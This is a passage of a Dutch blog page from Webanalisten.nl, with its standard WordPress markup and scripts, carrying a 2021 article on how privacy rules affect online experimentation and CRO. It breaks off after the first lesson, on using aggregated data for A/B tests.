

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.webanalisten.nl/privacy-en-cro
body_size: 11791
content:
<!DOCTYPE html>
<!--[if lte IE 8]>
<html class="ie" lang="nl">
<![endif]-->
<html  id="doc" class="no-js" lang="nl">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no">
<title>Een gesprek over privacy en CRO - Webanalisten.nl</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link href='https://fonts.googleapis.com/css?family=Domine:400,700' rel='stylesheet' type='text/css'>
<link rel="stylesheet" type="text/css" media="all" href="https://www.webanalisten.nl/wp-content/themes/onlineoptimizers-child/style.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.webanalisten.nl/wp-content/themes/onlineoptimizers-child/css/font-awesome.min.css" />
<script type="text/javascript">
	var doc = document.getElementById('doc');
	doc.removeAttribute('class', 'no-js');
	doc.setAttribute('class', 'js');
</script>
<!-- IE Fix for HTML5 Tags and addtional CSS styles for older IE browser versions -->
	<!--[if lt IE 9]>
		<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script>
        <link rel="stylesheet" type="text/css" media="all" href="https://www.webanalisten.nl/wp-content/themes/onlineoptimizers-child/css/ie.css" />
        <link rel="stylesheet" type="text/css" media="all" href="https://www.webanalisten.nl/wp-content/themes/onlineoptimizers-child/css/font-awesome-ie7.min.css" />
	<![endif]-->
		

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>//<![CDATA[
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
//]]>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v16.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Is privacy een existentiële bedreiging voor de CRO-wereld? Of moeten we deze ontwikkelingen juist toejuichen?" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://onlinedialogue.nl/artikelen/privacy-cro/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Een gesprek over privacy en CRO - Webanalisten.nl" />
	<meta property="og:description" content="Is privacy een existentiële bedreiging voor de CRO-wereld? Of moeten we deze ontwikkelingen juist toejuichen?" />
	<meta property="og:url" content="https://onlinedialogue.nl/artikelen/privacy-cro/" />
	<meta property="og:site_name" content="Webanalisten.nl" />
	<meta property="article:published_time" content="2021-03-04T09:51:16+00:00" />
	<meta property="article:modified_time" content="2021-03-11T12:48:05+00:00" />
	<meta property="og:image" content="https://www.webanalisten.nl/wp-content/uploads/2021/03/privacy.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="717" />
	<meta name="twitter:label1" content="Geschreven door">
	<meta name="twitter:data1" content="Joost Baalbergen">
	<meta name="twitter:label2" content="Geschatte leestijd">
	<meta name="twitter:data2" content="5 minuten">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.webanalisten.nl/#website","url":"https://www.webanalisten.nl/","name":"Webanalisten.nl","description":"platform voor online analyse &amp; optimalisatie","potentialAction":[{"@type":"SearchAction","target":"https://www.webanalisten.nl/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"nl"},{"@type":"ImageObject","@id":"https://onlinedialogue.nl/artikelen/privacy-cro/#primaryimage","inLanguage":"nl","url":"https://www.webanalisten.nl/wp-content/uploads/2021/03/privacy.jpg","contentUrl":"https://www.webanalisten.nl/wp-content/uploads/2021/03/privacy.jpg","width":1280,"height":717,"caption":"privacy cro"},{"@type":"WebPage","@id":"https://onlinedialogue.nl/artikelen/privacy-cro/#webpage","url":"https://onlinedialogue.nl/artikelen/privacy-cro/","name":"Een gesprek over privacy en CRO - Webanalisten.nl","isPartOf":{"@id":"https://www.webanalisten.nl/#website"},"primaryImageOfPage":{"@id":"https://onlinedialogue.nl/artikelen/privacy-cro/#primaryimage"},"datePublished":"2021-03-04T09:51:16+00:00","dateModified":"2021-03-11T12:48:05+00:00","author":{"@id":"https://www.webanalisten.nl/#/schema/person/ed163728543b4cbf9dff6e8d192d545c"},"description":"Is privacy een existenti\u00eble bedreiging voor de CRO-wereld? Of moeten we deze ontwikkelingen juist toejuichen?","breadcrumb":{"@id":"https://onlinedialogue.nl/artikelen/privacy-cro/#breadcrumb"},"inLanguage":"nl","potentialAction":[{"@type":"ReadAction","target":["https://onlinedialogue.nl/artikelen/privacy-cro/"]}]},{"@type":"BreadcrumbList","@id":"https://onlinedialogue.nl/artikelen/privacy-cro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.webanalisten.nl/","url":"https://www.webanalisten.nl/","name":"Webanalisten Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.webanalisten.nl/onderwerp/analyse-tips","url":"https://www.webanalisten.nl/onderwerp/analyse-tips","name":"Analysetips"}},{"@type":"ListItem","position":3,"item":{"@id":"https://onlinedialogue.nl/artikelen/privacy-cro/#webpage"}}]},{"@type":"Person","@id":"https://www.webanalisten.nl/#/schema/person/ed163728543b4cbf9dff6e8d192d545c","name":"Joost Baalbergen","image":{"@type":"ImageObject","@id":"https://www.webanalisten.nl/#personlogo","inLanguage":"nl","url":"https://secure.gravatar.com/avatar/e3af8a6e58a47d7f4f376e5a6f843729?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e3af8a6e58a47d7f4f376e5a6f843729?s=96&d=mm&r=g","caption":"Joost Baalbergen"},"description":"Om gedrag te kunnen veranderen, moet je het eerst begrijpen. Begrijpen waarom mensen doen wat ze doen is de hobby waarvan ik mijn werk gemaakt heb. Mijn idee\u00ebn baseer ik op psychologische theorie\u00ebn en onderzoek. Bij Online Dialogue testen we continue wanneer die idee\u00ebn kloppen (en wanneer ik er finaal naast zit). Zo leer ik steeds beter te begrijpen hoe wij mensen in elkaar steken.","sameAs":["https://onlinedialogue.nl/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//downloads.mailchimp.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Webanalisten.nl &raquo; Feed" href="https://www.webanalisten.nl/feed" />
<link rel="alternate" type="application/rss+xml" title="Webanalisten.nl &raquo; Reactiesfeed" href="https://www.webanalisten.nl/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.webanalisten.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.webanalisten.nl/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='easy_author_image-css'  href='https://www.webanalisten.nl/wp-content/plugins/easy-author-image/css/easy-author-image.css?ver=5.6.16' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js?ver=1.9.1' id='jquery-js'></script>
<script type='text/javascript' src='https://www.webanalisten.nl/wp-content/plugins/oo-functions/js/head-scripts.js?ver=0.0.3' id='oo-header-scripts-js'></script>
<script type='text/javascript' src='https://www.webanalisten.nl/?63aadba7e8cb8d9f92776dd50bb11877&#038;ver=5.6.16' id='63aadba7e8cb8d9f92776dd50bb11877-js'></script>
<script type='text/javascript' src='https://www.webanalisten.nl/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js?ver=1.12.3' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://www.webanalisten.nl/wp-content/themes/onlineoptimizers/js/jquery.fitvids.js?ver=1.0' id='fitvids-js'></script>
<script type='text/javascript' src='https://www.webanalisten.nl/wp-content/themes/onlineoptimizers/js/custom.js?ver=1.0' id='custom-js'></script>
<link rel="https://api.w.org/" href="https://www.webanalisten.nl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.webanalisten.nl/wp-json/wp/v2/posts/19923" /><link rel='shortlink' href='https://www.webanalisten.nl/?p=19923' />
<link rel="alternate" type="application/json+oembed" href="https://www.webanalisten.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.webanalisten.nl%2Fprivacy-en-cro" />
<link rel="alternate" type="text/xml+oembed" href="https://www.webanalisten.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.webanalisten.nl%2Fprivacy-en-cro&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>//<![CDATA[
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","pagePostType":"post","pagePostType2":"single-post","pageCategory":["analyse-tips"],"pageAttributes":["cro","data","experimenteren","privacy"],"pagePostAuthorID":767,"pagePostAuthor":"Joost Baalbergen","pagePostDate":"4 maart 2021","pagePostDateYear":"2021","pagePostDateMonth":"03","pagePostDateDay":"04"};
	dataLayer.push( dataLayer_content );//]]>
</script>
<script data-cfasync="false">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TL63JWW');//]]>
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<!--[if lt IE 9]>
		<script src="https://www.webanalisten.nl/wp-content/themes/onlineoptimizers-child/js/ie.js" type="text/javascript"></script>
    <![endif]-->

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-19923 single-format-standard" id="menu">
		<header id="site-header" role="banner">
			<hgroup class="site-title">
            	<div class="container_logo">
								<h1 class="title"><a href="https://www.webanalisten.nl/" title="Webanalisten.nl" rel="home">Webanalisten</a></h1>
				
									<h2 class="description">platform voor online analyse &amp; optimalisatie</h2>
				                </div>
                <nav class="header-nav"><ul id="menu-hoofdmenu" class="menu"><li id="nav-menu-item-1505" class="main-menu-item  menu-item-even menu-item-depth-0 strategie strategy menu-item menu-item-type-taxonomy menu-item-object-category strategie"><a href="https://www.webanalisten.nl/onderwerp/strategie" class="menu-link main-menu-link"><span class="icon"></span><span class="title">Strategie<br/>tips</span></a></li>
<li id="nav-menu-item-1506" class="main-menu-item  menu-item-even menu-item-depth-0 inzichten cases menu-item menu-item-type-taxonomy menu-item-object-category praktijkinzichten"><a href="https://www.webanalisten.nl/onderwerp/praktijkinzichten" class="menu-link main-menu-link"><span class="icon"></span><span class="title">Praktijk<br/>inzichten</span></a></li>
<li id="nav-menu-item-1507" class="main-menu-item  menu-item-even menu-item-depth-0 analyse-tips measurement menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent analyse-tips"><a href="https://www.webanalisten.nl/onderwerp/analyse-tips" class="menu-link main-menu-link"><span class="icon"></span><span class="title">Analyse<br/>tips</span></a></li>
<li id="nav-menu-item-1508" class="main-menu-item  menu-item-even menu-item-depth-0 conversie-tips optimization menu-item menu-item-type-taxonomy menu-item-object-category conversie-tips"><a href="https://www.webanalisten.nl/onderwerp/conversie-tips" class="menu-link main-menu-link"><span class="icon"></span><span class="title">Conversie<br/>tips</span></a></li>
<li id="nav-menu-item-11808" class="main-menu-item  menu-item-even menu-item-depth-0 meet meetups-events menu-item menu-item-type-taxonomy menu-item-object-category meetups-events"><a href="https://www.webanalisten.nl/onderwerp/meetups-events" class="menu-link main-menu-link"><span class="icon"></span><span class="title">Meetups<br/>&#038; Events</span></a></li>
<li id="nav-menu-item-1511" class="main-menu-item  menu-item-even menu-item-depth-0 jobs vacatures menu-item menu-item-type-taxonomy menu-item-object-category webanalyse-vacatures"><a href="https://www.webanalisten.nl/onderwerp/webanalyse-vacatures" class="menu-link main-menu-link"><span class="icon"></span><span class="title">Webanalyse<br/>Vacatures</span></a></li>
</ul></nav>                                <ul class="follow-us font">
                    <li id="toggle-follow-us" class="">Volg ons&nbsp;&nbsp;<i class="icon-twitter"></i>&nbsp;<i class="icon-facebook"></i>&nbsp;<i class="icon-chevron-down"></i></li>
                    <div id="follow-us-popup" style="display: none;">
                        <table>
                            <tbody>
                            <tr>
                                <td><a href="http://twitter.com/webanalisten/" title="Online Optimizers on Twitter" target="_blank" onClick="_gaq.push(['_trackEvent','Social Media','Twitter']);"><i class="icon-twitter"></i>&nbsp;&nbsp;Twitter</a></td>
                                <td><a href="http://www.facebook.com/webanalisten" title="Online Optimizers on Facebook" target="_blank" onClick="_gaq.push(['_trackEvent','Social Media','Twitter']);"><i class="icon-facebook"></i>&nbsp;&nbsp;Facebook</a></td>
                                
                            </tr>
                                                        </tbody>
                        </table>
                    </div>
                </ul>
		                
			</hgroup>
		</header><!-- end .branding -->

		<div class="container" id="content_top">

			
	<section class="sidebar-left" role="navigation">
	
		<nav class="main-nav">
				<form method="get" id="searchform" action="https://www.webanalisten.nl/">
		<input type="text" class="field" name="s" id="s" placeholder="Zoeken ..." />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Zoeken" />
	</form>			<div class="menu-categorieen-container"><ul id="menu-categorieen" class="menu"><li id="nav-menu-item-11814" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category strategie"><a href="https://www.webanalisten.nl/onderwerp/strategie" class="menu-link main-menu-link"><span class="icon"></span><span class="title">Strategie</span></a></li>
<li id="nav-menu-item-11815" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category praktijkinzichten"><a href="https://www.webanalisten.nl/onderwerp/praktijkinzichten" class="menu-link main-menu-link"><span class="icon"></span><span class="title">Praktijkinzichten</span></a></li>
<li id="nav-menu-item-11813" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent analyse-tips"><a href="https://www.webanalisten.nl/onderwerp/analyse-tips" class="menu-link main-menu-link"><span class="icon"></span><span class="title">Analysetips</span></a></li>
<li id="nav-menu-item-11818" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category conversie-tips"><a href="https://www.webanalisten.nl/onderwerp/conversie-tips" class="menu-link main-menu-link"><span class="icon"></span><span class="title">Conversietips</span></a></li>
<li id="nav-menu-item-11830" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category meetups-events"><a href="https://www.webanalisten.nl/onderwerp/meetups-events" class="menu-link main-menu-link"><span class="icon"></span><span class="title">Meetups &amp; Events</span></a></li>
<li id="nav-menu-item-11829" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category webanalyse-vacatures"><a href="https://www.webanalisten.nl/onderwerp/webanalyse-vacatures" class="menu-link main-menu-link"><span class="icon"></span><span class="title">Webanalyse Vacatures</span></a></li>
</ul></div>		</nav><!-- end .main-nav -->

					<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-featured-pages-container"><ul id="menu-featured-pages" class="menu"><li id="menu-item-12661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12661"><a href="https://www.webanalisten.nl/inloggen">Inloggen</a>
<ul class="sub-menu">
	<li id="menu-item-12658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12658"><a href="https://www.webanalisten.nl/registreren">Registreren</a></li>
</ul>
</li>
<li id="menu-item-11811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11811"><a href="https://www.webanalisten.nl/over-ons">Over Webanalisten</a></li>
<li id="menu-item-11824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11824"><a href="https://www.webanalisten.nl/bloggers">De bloggers</a>
<ul class="sub-menu">
	<li id="menu-item-13083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13083"><a href="https://www.webanalisten.nl/bloggers/bloggers-gezocht">Bloggers gezocht</a></li>
</ul>
</li>
<li id="menu-item-11826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11826"><a href="https://www.webanalisten.nl/adverteren-partner-worden">Adverteren / partner worden</a></li>
<li id="menu-item-11809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11809"><a href="https://www.webanalisten.nl/meld-nieuws">Meld nieuws</a></li>
<li id="menu-item-11810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11810"><a href="https://www.webanalisten.nl/vacature-plaatsen">Vacature plaatsen</a></li>
<li id="menu-item-11812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11812"><a href="https://www.webanalisten.nl/contact">Contact</a></li>
</ul></div></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title">Nieuwsbrief</h3><div class="textwidget custom-html-widget"><!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<style type="text/css">
	#mc-embedded-subscribe-form input[type=checkbox]{display: inline; width: auto;margin-right: 10px;}
	#mergeRow-gdpr {margin-top: 20px;}
	#mergeRow-gdpr fieldset label {font-weight: normal;}
	#mc-embedded-subscribe-form .mc_fieldset{border:none;min-height: 0px;padding-bottom:0px;}
</style>
<div id="mc_embed_signup">
<form action="https://webanalisten.us2.list-manage.com/subscribe/post?u=b4ac450f47a46fecb74df31f1&amp;id=c2f72ad1b4" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
<div class="indicates-required"><span class="asterisk">*</span> verplicht veld</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">E-mail  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">Voornaam </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Achternaam </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
<div id="mergeRow-gdpr" class="mergeRow gdpr-mergeRow content__gdprBlock mc-field-group">
    <div class="content__gdpr">
        <label>Marketingtoestemmingen</label>
        <p>Webanalisten.nl gebruikt de gegevens die je op dit formulier verstrekt alleen voor het versturen van de Webanalisten.nl nieuwsbrief. Laat ons weten of je ons daar toestemming voor geeft. </p>
        <fieldset class="mc_fieldset gdprRequired mc-field-group" name="interestgroup_field">
		<label class="checkbox subfield" for="gdpr_73"><input type="checkbox" id="gdpr_73" name="gdpr[73]" value="Y" class="av-checkbox "><span>Ja, daar geef ik toestemming voor. </span> </label>
        </fieldset>
        <p>U kunt zich op elk moment afmelden door te klikken op de link in de voettekst van onze e-mails. Ons privacybeleid is op onze website te vinden.</p>
    </div>
    <div class="content__gdprLegal">
    </div>
</div>
	<div id="mce-responses" class="show">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_b4ac450f47a46fecb74df31f1_c2f72ad1b4" tabindex="-1" value=""></div>
    <div class="show"><input type="submit" value="Aanmelden" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text'; /*
 * Translated default messages for the $ validation plugin.
 * Locale: NL
 */
$.extend($.validator.messages, {
        required: "Dit is een verplicht veld.",
        remote: "Controleer dit veld.",
        email: "Vul hier een geldig e-mailadres in.",
        url: "Vul hier een geldige URL in.",
        date: "Vul hier een geldige datum in.",
        dateISO: "Vul hier een geldige datum in (ISO-formaat).",
        number: "Vul hier een geldig getal in.",
        digits: "Vul hier alleen getallen in.",
        creditcard: "Vul hier een geldig creditcardnummer in.",
        equalTo: "Vul hier dezelfde waarde in.",
        accept: "Vul hier een waarde in met een geldige extensie.",
        maxlength: $.validator.format("Vul hier maximaal {0} tekens in."),
        minlength: $.validator.format("Vul hier minimaal {0} tekens in."),
        rangelength: $.validator.format("Vul hier een waarde in van minimaal {0} en maximaal {1} tekens."),
        range: $.validator.format("Vul hier een waarde in van minimaal {0} en maximaal {1}."),
        max: $.validator.format("Vul hier een waarde in kleiner dan of gelijk aan {0}."),
        min: $.validator.format("Vul hier een waarde in groter dan of gelijk aan {0}.")
});}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div></aside>		                <!--<div class="laatstecontainer nieuwsbrief widget">
            <div class="laatste">
                <div class="tabcontent show">
                    <h3 class="widget-title">Nieuwsbrief</h3>
                    <p class="tekst">Houd mij op de hoogte van het laatste nieuws!</p>
                    <div id="mc_embed_signup">
                        <form action="https://webanalisten.us2.list-manage.com/subscribe/post?u=b4ac450f47a46fecb74df31f1&id=c2f72ad1b4" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank">
                            <fieldset>
                                <div class="mc-field-group">
                                    <label for="mce-EMAIL">E-mail</label>
                                    <input type="text" name="EMAIL" class="required field email" id="mce-EMAIL" value="Jouw emailadres"><br/><small>Je geeft toestemming aan webanalisten.nl om dit adres op te slaan en te gebruiken voor nieuwsupdates op het moment dat je jouw email adres bevestigd.</small><br/><input type="submit" value="Aanmelden &raquo;" name="subscribe" id="mc-embedded-subscribe" class="btn" />
                                </div>
                                
                            </fieldset>	
                        </form>
                        <div id="mce-responses">
                            <div class="response" id="mce-error-response" style="display:none"></div>
                            <div class="response" id="mce-success-response" style="display:none"></div>
                        </div>
                    </div>
                 </div>                               
            </div>
        </div>-->
        
                
	</section><!-- .sidebar-left -->	

		<nav class="off-canvas-nav">
			<ul>
				<li class="menu-item"><a class="menu-button" href="#menu" title="Menu">Menu</a></li>
				<li class="sidebar-item"><a class="sidebar-button" href="#sidebar" title="Sidebar">Sidebar</a></li>
			</ul>
		</nav><!-- end .off-canvas-navigation -->

		<a class="mask-left" href="#site-header"></a>
		<a class="mask-right" href="#site-header"></a>

		<section role="main" class="content-wrap">
	<div id="content">
							
<article id="post-19923" class="has_image post-19923 post type-post status-publish format-standard has-post-thumbnail hentry category-analyse-tips tag-cro tag-data tag-experimenteren tag-privacy">

	<header class="entry-header">
						<div class="post-thumb">
				<img width="1280" height="717" src="https://www.webanalisten.nl/wp-content/uploads/2021/03/privacy.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="privacy cro" loading="lazy" srcset="https://www.webanalisten.nl/wp-content/uploads/2021/03/privacy.jpg 1280w, https://www.webanalisten.nl/wp-content/uploads/2021/03/privacy-600x336.jpg 600w, https://www.webanalisten.nl/wp-content/uploads/2021/03/privacy-980x549.jpg 980w, https://www.webanalisten.nl/wp-content/uploads/2021/03/privacy-768x430.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />			</div>
            		<h1 class="entry-title">Een gesprek over privacy en CRO
			<span class="categorieimg categorieimg-large analyse-tips-large"></span>
        </h1>
</h1>
        <div class="entry-author">
        	<span class="post-date">4 maart 2021</span>&nbsp;door&nbsp;<a href="https://www.webanalisten.nl/author/joost-baalbergen" title="Berichten van Joost Baalbergen" rel="author">Joost Baalbergen</a>&nbsp;in&nbsp;<a href="https://www.webanalisten.nl/onderwerp/analyse-tips" title="View all posts in Analysetips">Analysetips</a>        </div>
	</header><!--end .entry-header -->

		<div class="entry-content">
								
<p>Ontwikkelingen om de privacy van consumenten te beschermen volgen elkaar snel op. Maatschappelijk bewustzijn over privacy en de waarde van data neemt toe. Technische maatregelen (zoals Intelligent Tracking Prevention) en juridische maatregelen (zoals GDPR) maken het moeilijker om internetgebruikers te volgen. Alles wijst erop dat deze maatschappelijke beweging zich alleen maar verder door zal zetten.</p>



<p>Is dit een existentiële bedreiging voor de wereld van <em>online experimentation</em>? Of moeten we deze ontwikkelingen juist toejuichen?&nbsp;</p>



<p>Deze vragen zijn van groot belang voor online experimenteren. Daarom organiseerden Online Dialogue een besloten meet-up met experts op het gebied van privacy en online experimentation, afkomstig uit zowel de publieke- als private sector. Om te zorgen dat iedereen volledig vrijuit kon spreken, hebben we niet opgeschreven wie wat heeft gezegd. De interessantste lessen uit deze belangrijke discussie willen we wél graag met jullie delen en die lees je in deze blog.</p>



<h2>Wat gaan juridische en technische ontwikkelingen op het gebied van privacy betekenen voor <em>online experimentation</em> en CRO?</h2>



<p>De aanwezige experts maken een onderscheid tussen persoonlijke data en geaggregeerde (ofwel samengevoegde) data. De privacydiscussie gaat voornamelijk over het beschermen van persoonlijke data.Ook nieuwe wetgeving is gericht tegen het onnodig opslaan en gebruiken van persoonlijke data van burgers.&nbsp;</p>



<h3>Les 1:</h3>



<p>Privacy-ontwikkelingen zullen ervoor zorgen dat we meer gaan werken met geaggregeerde data. Je hebt voldoende aan gesegmenteerde- en geaggregeerde data om een CRO-experiment te kunnen doen.&nbsp;</p>



<p>Een van de experts licht toe dat je alleen hoeft te weten in welke conditie mensen zitten (variant A of B gezien) en of deze mensen hebben geconverteerd. Persoonlijke informatie is niet nodig en hoeft dus ook niet verzameld te worden.&nbsp;</p>



<p>Volgens een andere expert zitten we op dit moment in een tussenperiode met wat onduidelijkheden qua wet- en regelgeving over welke informatie je mag opslaan en welke niet. Zijn schatting is dat we hier binnen twee jaar doorheen zijn. Hij verwacht dat nieuwe technische oplossingen het daarna goed mogelijk maken om te blijven experimenteren, op een manier die voldoet aan de normen die gesteld worden aan privacy van gebruikers.&nbsp;</p>



<h2>Wat vinden mensen er eigenlijk van dat ze aan online experimenten deelnemen?&nbsp;</h2>



<p>Eerder <a href="https://onlinedialogue.nl/artikelen/ab-effect/">schreef ik over het A/B effect</a>: mensen hebben een intuïtieve weerstand tegen experimenten. Zelfs in de meest prosociale omgevingen, bijvoorbeeld in een ziekenhuis waar gekozen moet worden tussen medicijn A of medicijn B, hebben mensen over het algemeen liever dat ‘de baas’ (de dokter in dit geval) bepaalt, dan dat er een gecontroleerde A/B-test wordt gedaan.</p>



<p>Zouden er daarom geen experimenten meer gedaan moeten worden?&nbsp;</p>



<h3>Les 2:</h3>



